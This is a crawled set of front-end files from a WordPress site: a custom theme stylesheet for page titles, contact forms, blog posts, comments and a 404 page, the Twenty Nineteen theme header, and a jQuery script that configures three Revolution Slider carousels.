    transition: .3s ease-in-out;
}
#totop.top-visible {
    height: 40px;
    width: 40px;
    font-size: 22px;
    display: inline;
}
@keyframes jump {
  0% { bottom: 20px; } 50% { bottom: 40px; } 100% { bottom: 20px; }
}
#totop.top-visible  {
  animation: jump 4s infinite;
}


/* ===============================================
    Page-Title-Row
------------------------*/
.cmt-page-title-row { 
    background: url(https://jmccwing.com/wp-content/uploads/2022/12/bg-title.jpg);
    width: 100%;
    background-size: cover;
    background-position: center;
    position: relative;
    z-index: 1;
}
.cmt-page-title-row-inner { 
    width: 100%;
    padding: 40px 0;
    background-color:rgb(0 0 0 / 63%);
}
.cmt-page-title-row-inner .row{
    border-left-width: 6px;
    margin: 0;
    padding-left: 7px;
    border-left-style: solid;
}
.page-title-heading h2 {
    font-weight: 500;
    text-transform: capitalize;
    font-size: 41px;
    line-height: 51px;
    margin-bottom: 0px;
}
.page-title-heading p { 
    font-size: 18px;
    color: #fff;
}
.font-frteen p {
    font-size: 12.5px;
    line-height: 18px;
}.img-sh img {
    box-shadow: 0px 0px 10px 0px gainsboro;
    border: 5px solid #fff;
}
.contact-form--style2 {
    position: relative;
    display: block;
    max-width: 570px;
    background: #ffffff;
    box-shadow: 0px 10px 60px 0px rgb(0 0 0 / 7%), inset 0px 10px 0px 0px rgb(0 105 64 / 0%);
    padding: 58px 70px 48px;
}.contact-form--style2::before {
    position: absolute;
    top: 0;
    left: 0;
    right: 0;
    background: var(--thm-base);
    height: 10px;
    content: "";
}
input.wpcf7-form-control.has-spinner.wpcf7-submit {
    background: #1d5283;
}
.form-group {
    margin-bottom: 0px !IMPORTANT;
}.contact-form--style2 form .input-box {
    margin-bottom: 15px;
}.contact-form form .input-box {
    position: relative;
display: block;}
.contact-form form input[type="text"], .contact-form form input[type="email"], .contact-form form textarea {
    position: relative;
    display: block;
    background: #ebf1ed;
    width: 100%;
    height: 62px;
    border: 1px solid #ebf1ed;
    color: #737c76;
    font-size: 14px;
    font-weight: 500;
    font-style: normal;
    padding-left: 30px;
    padding-right: 30px;
    border-radius: 0px;
    transition: all 500ms ease;
    font-family: var(--thm-font);
}

.contact-form--style2 form input[type="text"], .contact-form--style2 form input[type="email"], .contact-form--style2 form textarea {
    height: 52px;
}




.box-sh {
    box-shadow: 0px 0px 10px 0px gainsboro;
    padding: 10px; background:#ffffff;
}
.font-frteen p {
    font-size: 10.5px;
    line-height: 18px;
    font-weight: 600;
}
.industrial-sec{display:none}
td {
    border: 1px solid #ccc;
    padding: 5px; color:#000000
}
button.toggle_cta {
    background: #3b74a5;
    color: #fff;
    padding: 1px 12px;
}
.breadcrumb-wrapper {
    z-index: 99;
    display: inline-block;
}
.b-row .wpb_text_column.wpb_content_element {
    border-bottom: 3px dotted #6b9bcc;
    padding-bottom: 25px;
}
.wpb_wrapper a {
    color: #4b94e0;
}
.breadcrumb-wrapper span{
    font-weight: 400;
    text-transform: capitalize;
    font-size: 16px;
    line-height: 30px;
    position: relative; color:#ffffff
}
.breadcrumb-wrapper span:first-child{
    padding-right: 20px;
}
.breadcrumb-wrapper span:first-child a{
    color: #fff;
}
.breadcrumb-wrapper span:first-child:after{
    position: absolute;
    content: "";
    width: 2px;
    height: 15px;
    right: 12px;
    background-color: #fff;
    top: 4px;
    display: inline-block;
    transform: rotate(25deg);
    font-style: normal;
}


/* ===============================================
    Inner-Pages
------------------------*/

/*------------------------------------------------------------------------------*/
/*  single-pages-content
/*------------------------------------------------------------------------------*/ 
.cmt-team-single-contents .left-content h4 { font-size: 22px; line-height: 28px; }
.cmt-team-single-contents .right-content h4 { font-size: 26px; line-height: 32px; }

.cmt-service-single-content-area h4{ font-size: 26px; line-height: 36px; }


/*------------------------------------------------------------------------------*/
/*  Classic_Blog
/*------------------------------------------------------------------------------*/
article.cmt-blog-classic {
    margin-bottom: 50px;
    padding-bottom: 0;
}
article.cmt-blog-classic:last-child{ 
    margin-bottom: 15px;
}
article.cmt-blog-classic, .cmt-post-featured-wrapper{ 
    position: relative; 
}
article.cmt-blog-classic .cmt-blog-classic-content {
    padding: 35px 30px 27px;
    background: #fff;
    z-index: 1;
    position: relative;
    box-shadow: 0 0 10px 0 rgba(29, 33, 67, 0.08);
}
article.cmt-blog-classic .cmt-box-post-date{
    position: absolute;
    top: -30px;
    left: 30px;
}
article.cmt-blog-classic .cmt-box-post-date .cmt-entry-date{
    color: #fff;
    display: inline-block;
    padding: 5px 20px;
    z-index: 2;
    text-transform: uppercase;
    font-size: 13px;
    line-height: 20px;
}
.cmt-blog-classic .post-meta, .cmt-blog-single-content .post-meta{
    display: block;
    padding-bottom: 15px;
}
.cmt-blog-classic .post-meta .cmt-meta-line, .cmt-blog-single-content .post-meta .cmt-meta-line {
    font-size: 13px;
    line-height: 15px;
    display: inline-block;
    padding-right: 20px;
    position: relative;
}
.cmt-blog-classic .post-meta .cmt-meta-line:last-child{
    padding-right: 0;
}
.cmt-blog-classic .post-meta .cmt-meta-line:not(:last-child):after,
.cmt-blog-single-content .post-meta .cmt-meta-line:not(:last-child):after {
    position: absolute;
    content: "";
    height: 4px;
    width: 4px;
    border-radius: 100%;
    top: 5px;
    right: 7px;
    display: block;
    background-color: currentColor;
}
.cmt-blog-classic .post-meta .cmt-meta-line i, .cmt-blog-single-content .post-meta .cmt-meta-line i {
    padding-right: 7px;
    font-size: 13px;
}
.cmt-blog-classic .entry-header .entry-title {
    font-size: 28px;
    line-height: 28px;
    font-weight: 600;
    margin-bottom: 10px;
}
.cmt-blog-classic .cmt-blogbox-desc-footer {
    display: flex;
    justify-content: space-between;
    align-items: center;
    height: 51px;
    border-top: 1px solid #ededed;
    padding-top: 17px;
    margin-top: 25px;
}


/*------------------------------------------------------------------------------*/
/*  Single_Blog
/*------------------------------------------------------------------------------*/
.cmt-blog-single-content .post-meta{
    display: block;
    margin-top: 20px;
    display: block;
    padding-bottom: 18px;
    margin-bottom: 18px;
    border-bottom: 1px solid rgba(0,0,0,0.08);
}
.cmt-blog-single .cmt-box-post-date{
    position: absolute;
    right: 20px;
    top: 20px;
    height: 70px;
    width: 70px;
    border-radius: 5px;
    font-weight: 500;
    text-align: center;
    z-index: 2;
    cursor: pointer;
    display: flex;
    flex-direction: column;
    justify-content: center;
}
.cmt-blog-single .cmt-box-post-date .entry-date{
    font-weight: 600;
    font-size: 24px;
    line-height: 17px;
}
.cmt-blog-single .cmt-box-post-date .entry-month{
    font-size: 15px;
    font-weight: 400;
    display: block;
    text-transform: uppercase;
}
.cmt-blog-single blockquote {
    display: block;
    padding: 40px 45px;
    padding-left: 100px;
    position: relative;
    border: none;
    border-radius: 6px;
    font-weight: 400;
    margin: 35px 0 35px 0;
    font-size: 20px;
    line-height: 30px;
}
.cmt-blog-single blockquote:after {
    content: "“";
    font-family: inherit;
    font-size: 140px;
    line-height: 140px;
    font-weight: 400;
    position: absolute;
    left: 40px;
    top: 30px;
    font-style: normal;
    display: block;
}
.cmt-blog-single blockquote cite{
    font-size: 16px;
    line-height: 18px;
    font-weight: normal;
}
.cmt-blog-single .cmt-blogbox-desc-media {
    display: flex;
    justify-content: space-between;
    align-items: center;
    border-top: 1px solid #ededed;
    padding-top: 20px;
    margin-top: 30px;
}
.cmt-social-share-wrapper {
    display: flex;
    align-items: center;
}
.cmt-social-share-wrapper .cmt-social-share-icon_btn {
    padding-left: 15px;
    font-size: 18px;
    color: inherit;
    opacity: .8;
}
.cmt-blog-classic-content .cmt-social-share-wrapper .social-icons{
    display: none;
    transform: translateX(-30%);
    transition: all .8s;
}
.cmt-blog-classic-content .cmt-social-share-wrapper .social-icons.show{
    display: block;
    transform: translateX(0%);
}



/*blog-comment*/
.comments-area {
    padding-top: 60px;
    margin-bottom: 0;
}
.comments-area h2{
    font-size: 26px;
    line-height: 30px;
    margin-bottom: 15px;
}
.comment-list li { position: relative; margin-top: 30px; }
.comment-list .children { margin-left: 35px; }
.comment-list, .comment-list .children { 
  list-style-type: none;
  padding: 0; 
}
.single-post .comments-area { margin-top: 50px; margin-bottom: 0; }
.single-post .comments-area .comments-title { font-size: 33px; font-weight: 600; }
.comment-body {
    margin-left: 110px;
    padding: 20px 25px;
    position: relative;
    position: relative;
}
.comment-body:after{
    content: "";
    position: absolute;
    top: 25px;
    left: -18px;
    width: 0;
    height: 0;
    border-top: 18px solid transparent;
    border-bottom: 18px solid transparent;
    border-right: 18px solid;
}
.comment-author {
    float: left;
    text-align: center;
    width: 81px;
    height: 81px;
    display: block;
    overflow: hidden;
    margin-left: -135px;
    margin-top: -20px;
}
.comment-author img { max-width: 100%; height: auto; }
.comment-reply-title {
    font-weight: 700;
    font-size: 26px;
    line-height: 28px;
    margin-bottom: 10px;
}
.comment-notes{ 
    font-size: 15px;
    font-style: italic;
}
.comment-meta, .reply {
    display: inline-block;
    vertical-align: middle;
    margin-bottom: 15px;
}
.comment-body .author-content-wrap p{ margin-bottom: 0; }
.reply{ float: right; }
.comment-meta, .comment-meta span{ 
    font-size: 13px;
    line-height: 24px;
}
.comment-meta .cmt-comment-owner h5, .cmt-comment-owner {
   display: block;
    font-size: 18px;
    line-height: 18px;
    font-weight: 700;
    margin-bottom: 0;
    font-style: normal;
}
.single article.post .comment-body p { margin-top: 10px; }
.comment-list a.comment-reply-link {
    border: none;
    color: #fff;
    font-size: 13px;
    padding: 4px 30px 2px 17px;
    position: relative;
    display: inline-block;
    vertical-align: middle;
    -webkit-transition: all 0.3s ease-in-out 0s;
    -moz-transition: all 0.3s ease-in-out 0s;
    -ms-transition: all 0.3s ease-in-out 0s;
    -o-transition: all 0.3s ease-in-out 0s;
    transition: all 0.3s ease-in-out 0s;
}
.comment-list a.comment-reply-link:after {
    position: absolute;
    top: 6px;
    font-family: 'themify';
    content: "\e649";
    font-weight: 400;
    display: inline-block;
    margin-right: .2em;
    text-align: center;
    opacity: 1;
    line-height: 20px;
    font-size: 10px;
    margin-left: 6px;
}
.comments-area .comment-respond { padding-top: 40px; }
#respond .comment-reply-title { margin: 0 0 20px!important; }
.comment-form textarea, .comment-form input[type="text"], .comment-form input[type="email"], .comment-form input[type="url"] {
    background-color: transparent;
    font-size: 17px;
    border: none;
    border-bottom: 1px solid rgba(0,0,0,.1);
    border-radius: 0;
    padding-left: 0;
    padding-bottom: 5px;
    text-indent: 0;
    font-style: italic;
}


/*------------------------------------------------------------------------------*/
/*  Contact_page
/*------------------------------------------------------------------------------*/ 
.conatact-section h4{ font-size: 24px; line-height: 32px; }


/*------------------------------------------------------------------------------*/
/*  Error_page
/*------------------------------------------------------------------------------*/
.error-404{ 
    background-position: center center;
    background-size: cover;
    background-repeat: no-repeat;
    background-attachment: scroll;
    color:#fff;
    text-align: center;
    overflow: hidden;
    display: flex;
    align-items: center;
    padding: 200px 0 160px;
}
.error-404 .text-content{
    text-align: center;
    display: inline-block;
    position: relative;
}
.error-404 .text-content ._404{
    font-size: 120px;
    line-height: 120px;
    font-weight: 600;
    position: relative;
    display: inline-block;
    z-index: 2;
    letter-spacing: 15px;
}
.error-404 .text-content .h1{
    text-align:center;
    display:block;
    position:relative;
    letter-spacing: 12px;
    font-size: 4em;
}
.error-404 .text-content .h2{
    text-align:center;
    display:block;
    position: relative;
    font-size: 20px;
    margin-bottom: 40px;
}
.error-404 hr{
    padding: 0;
    display: inline-block;
    color: #fff;
    text-align: center;
    margin: 20px auto;
    width: 100%;
    height: 5px;
    background: #fff;
    z-index: -10;
}
.error-404 hr:after {
    content: "\2022";
    display: inline-block;
    vertical-align: middle;
    position: relative;
    top: -0.5em;
    font-size: 2em;
    line-height: 1em;
    padding: 0 0.2em;
    background: rgba(255,255,255,.6);
}
.cloud {
    width: 350px; height: 120px;
    background: #FFF;
    background: linear-gradient(top, #FFF 100%);
    background: -webkit-linear-gradient(top, #FFF 100%);
    background: -moz-linear-gradient(top, #FFF 100%);
    background: -ms-linear-gradient(top, #FFF 100%);
    background: -o-linear-gradient(top, #FFF 100%);
    border-radius: 100px;
    -webkit-border-radius: 100px;
    -moz-border-radius: 100px;
    position: absolute;;
    margin: 0 auto;
    transition: ease 1s;
}
.cloud:after, .cloud:before {
    content: '';
    position: absolute;
    background: #FFF;
    z-index: -1
}
.cloud:after {
    width: 100px; height: 100px;
    top: -50px; left: 50px;
    border-radius: 100px;
    -webkit-border-radius: 100px;
    -moz-border-radius: 100px;
}
.cloud:before {
    width: 180px; height: 180px;
    top: -90px; right: 50px;
    border-radius: 200px;
    -webkit-border-radius: 200px;
    -moz-border-radius: 200px;
}
.z1 {
    top:-100px;
    left:100px;
    -webkit-transform: scale(0.3);
    -moz-transform: scale(0.3);
    transform: scale(0.3);
    opacity: 0.9;
    -webkit-animation: moveclouds 15s linear infinite;
    -moz-animation: moveclouds 15s linear infinite;
    -o-animation: moveclouds 15s linear infinite;
}
.z1_5{
    top:-80px;
    left:250px;
    -webkit-transform: scale(0.3);
    -moz-transform: scale(0.3);
    transform: scale(0.3);
    -webkit-animation: moveclouds 17s linear infinite;
    -moz-animation: moveclouds 17s linear infinite;
    -o-animation: moveclouds 17s linear infinite; 
}
.z2 {
    left: 250px;
    top:30px;
    -webkit-transform: scale(0.6);
    -moz-transform: scale(0.6);
    transform: scale(0.6);
    opacity: 0.6; 
    -webkit-animation: moveclouds 25s linear infinite;
    -moz-animation: moveclouds 25s linear infinite;
    -o-animation: moveclouds 25s linear infinite;
}
.z3 {
    left: 250px; bottom: -70px;
    -webkit-transform: scale(0.6);
    -moz-transform: scale(0.6);
    transform: scale(0.6);
    opacity: 0.8; 
    -webkit-animation: moveclouds 25s linear infinite;
    -moz-animation: moveclouds 25s linear infinite;
    -o-animation: moveclouds 25s linear infinite;
}
.z4 {
    left: 470px; botttom: 20px;
    -webkit-transform: scale(0.75);
    -moz-transform: scale(0.75);
    transform: scale(0.75);
    opacity: 0.75;
    -webkit-animation: moveclouds 18s linear infinite;
    -moz-animation: moveclouds 18s linear infinite;
    -o-animation: moveclouds 18s linear infinite;
}
.z5 {
    left: 200px; top: 360px;

    -webkit-transform: scale(0.5);
    -moz-transform: scale(0.5);
    transform: scale(0.5);
    opacity: 0.8; 
    -webkit-animation: moveclouds 20s linear infinite;
    -moz-animation: moveclouds 20s linear infinite;
    -o-animation: moveclouds 20s linear infinite;
}
@-webkit-keyframes moveclouds {
    0% {margin-left: 1000px;}
    100% {margin-left: -1000px;}
}
@-moz-keyframes moveclouds {
    0% {margin-left: 1000px;}
    100% {margin-left: -1000px;}
}
@-o-keyframes moveclouds {
    0% {margin-left: 1000px;}
    100% {margin-left: -1000px;}
}



/*------------------------------------------------------------------------------*/
/*  Map
/*------------------------------------------------------------------------------*/   
#map { display: block; height: 400px; width: 100%; }












@media screen and (max-width: 600px) {
 
 
 
	.page-title-heading h2 {
       font-size: 18px;
    line-height: 20px;}
 
 
 section.pag-secc {
    padding: 40px 0px 0px;
}.font-frteen p {
    font-size: 13.5px;
    line-height: 28px;
    font-weight: 600;
}
 
 
 
 
 
 .widget.widget_nav_menu.clearfix {
    padding-top: 0px;
    padding-left: 20px;
}
 .introduction-section h2 {
    font-size: 21px;
    line-height: 27px;
    margin-bottom: 20px;
    font-weight: 600;
    margin-top: 0px;
}
.site-branding img {
    max-height: 46px;
}
section.cmt-row.introduction-section.res-991-mt-0.clearfix {
    padding: 34px 0px !important;
}
.layer-content p.mb-0 {
    margin-bottom: 20px !important;
}

.section-title.title-style-center_text h5{    font-size: 28px;}
section#visas {
    padding-bottom: 20px !important;
}

span.adrff {
    font-size: 14px !important;
}











 
 
}








--- FILE ---
content_type: text/css
request_url: https://jmccwing.com/wp-content/themes/twentynineteen/style.css?ver=1.9
body_size: 2891
content:
@charset "UTF-8";
/*
Theme Name: Twenty Nineteen
Theme URI: https://wordpress.org/themes/twentynineteen/
Author: the WordPress team
Author URI: https://wordpress.org/
Description: Our 2019 default theme is designed to show off the power of the block editor. It features custom styles for all the default blocks, and is built so that what you see in the editor looks like what you'll see on your website. Twenty Nineteen is designed to be adaptable to a wide range of websites, whether you’re running a photo blog, launching a new business, or supporting a non-profit. Featuring ample whitespace and modern sans-serif headlines paired with classic serif body text, it's built to be beautiful on all screen sizes.
Requires at least: 4.9.6
Requires PHP: 5.2.4
Version: 1.9
License: GNU General Public License v2 or later
License URI: http://www.gnu.org/licenses/gpl-2.0.html
Text Domain: twentynineteen
Tags: one-column, flexible-header, accessibility-ready, custom-colors, custom-menu, custom-logo, editor-style, featured-images, footer-widgets, rtl-language-support, sticky-post, threaded-comments, translation-ready, block-patterns

This theme, like WordPress, is licensed under the GPL.
Use it to make something cool, have fun, and share what you've learned with others.

Twenty Nineteen is based on Underscores https://underscores.me/, (C) 2012-2020 Automattic, Inc.
Underscores is distributed under the terms of the GNU GPL v2 or later.

Normalizing styles have been helped along thanks to the fine work of
Nicolas Gallagher and Jonathan Neal https://necolas.github.io/normalize.css/

Bundled block pattern images:
Abstract Background by HD Wallpapers, CC0. https://stocksnap.io/photo/abstract-background-0SRRVNMKBX
Abstract Waves by HD Wallpapers, CC0. https://stocksnap.io/photo/abstract-waves-0KREGLTZQ3
Abstract Bokeh by HD Wallpapers, CC0. https://stocksnap.io/photo/abstract-bokeh-P4KVZBMQ6L
Colorful Bokeh by HD Wallpapers, CC0. https://stocksnap.io/photo/colorful-bokeh-VN4G84GL8H
*/
/*--------------------------------------------------------------
>>> TABLE OF CONTENTS:
----------------------------------------------------------------
# Variables
# Normalize
# Typography
	## Headings
	## Copy
# Elements
	## Lists
	## Tables
# Forms
	## Buttons
	## Fields
# Navigation
	## Links
	## Menus
	## Next & Previous
# Accessibility
# Alignments
# Clearings
# Layout
# Widgets
# Content
	## Archives
	## Posts and pages
	## Comments
# Blocks
# Media
	## Captions
	## Galleries
--------------------------------------------------------------*/
/*
 * Chrome renders extra-wide &nbsp; characters for the Hoefler Text font.
 * This results in a jumping cursor when typing in both the Classic and block
 * editors. The following font-face override fixes the issue by manually inserting
 * a custom font that includes just a Hoefler Text space replacement for that
 * character instead.
 */

--- FILE ---
content_type: application/javascript
request_url: https://jmccwing.com/wp-content/themes/twentynineteen/revolution/js/slider.js
body_size: 3552
content:
/*------------------------------------------------------------------------------*/
/*  Home_Page Slider
/*------------------------------------------------------------------------------*/

var revapi1,
  tpj;
jQuery(function() {
  tpj = jQuery;
  if(tpj("#rev_slider_1_1").revolution == undefined){
    revslider_showDoubleJqueryError("#rev_slider_1_1");
  }else{
    revapi1 = tpj("#rev_slider_1_1").show().revolution({
      sliderLayout:"fullwidth",
      visibilityLevels:"1240,1024,992,480",
      gridwidth:"1240,1240,880,520",
      gridheight:"690,690,450,350",
      minHeight:"",
      spinner:"spinner0",
      editorheight:"690,690,450,350",
      responsiveLevels:"1240,1024,992,480",

      disableProgressBar:"on",
      navigation: {
        mouseScrollNavigation:false,
        onHoverStop:false,
        touch: {
          touchenabled:true
        },
        arrows: {
          enable:true,
          style:"uranus",
          hide_onmobile:true,
          hide_under:768,
          hide_onleave:true,
          left: {

          },
          right: {

          }
        }
      },
      fallbacks: {
        allowHTML5AutoPlayOnAndroid:true
      },
    });
  }
  
});


var revapi2,
    tpj;
  jQuery(function() {
    tpj = jQuery;
    if(tpj("#rev_slider_2_1").revolution == undefined){
      revslider_showDoubleJqueryError("#rev_slider_2_1");
    }else{
      revapi2 = tpj("#rev_slider_2_1").show().revolution({
        sliderLayout:"fullwidth",
        visibilityLevels:"1240,1024,992,480",
        gridwidth:"1240,1240,880,520",
        gridheight:"795,795,450,350",
        minHeight:"",
        spinner:"spinner0",
        editorheight:"795,768,880,350",
        responsiveLevels:"1240,1024,992,480",
        disableProgressBar:"on",
        navigation: {
          mouseScrollNavigation:false,
          onHoverStop:false,
          touch: {
            touchenabled:true
          },
          arrows: {
            enable:true,
            style:"uranus",
            hide_onmobile:true,
            hide_under:768,
            hide_onleave:true,
            left: {

            },
            right: {

            }
          }
        },
        fallbacks: {
          allowHTML5AutoPlayOnAndroid:true
        },
      });
    }
    
  });


          
var revapi3,
    tpj;
jQuery(function() {
    tpj = jQuery;
    if(tpj("#rev_slider_3_1").revolution == undefined){
        revslider_showDoubleJqueryError("#rev_slider_3_1");
    }else{
        revapi3 = tpj("#rev_slider_3_1").show().revolution({
            sliderLayout:"fullwidth",
            visibilityLevels:"1240,1240,778,480",
            gridwidth:"1240,1240,778,480",
            gridheight:"705,705,450,350",
            minHeight:"",
            spinner:"spinner0",
            editorheight:"705,768,450,350",
            responsiveLevels:"1240,1240,778,480",
            disableProgressBar:"on",
            navigation: {
                mouseScrollNavigation:false,
                onHoverStop:false,
                touch: {
                    touchenabled:true
                },
                arrows: {
                    enable:true,
                    style:"custom",
                    hide_onmobile:true,
                    hide_under:768,
                    hide_onleave:true,
                    left: {

                    },
                    right: {

                    }
                }
            },
            fallbacks: {
                allowHTML5AutoPlayOnAndroid:true
            },
        });
    }
    
});